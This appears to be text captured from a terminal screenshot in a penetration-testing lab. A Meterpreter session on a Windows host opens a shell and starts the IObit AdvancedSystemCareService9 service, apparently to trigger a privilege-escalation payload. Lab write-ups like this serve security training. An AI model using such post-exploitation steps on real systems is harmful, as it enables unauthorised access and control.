 root@ip-10-10-10-30: /opt
File Edit View Search Terminal Tabs Help
root@ip-10-10-10-30: /opt × root@ip-10-10-10-30: ~/Desktop ×
meterpreter > shell
Process 1976 created.
Channel 12 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2072
FLAGS :
C:\Program Files (x86)\IObit\Advanced SystemCare>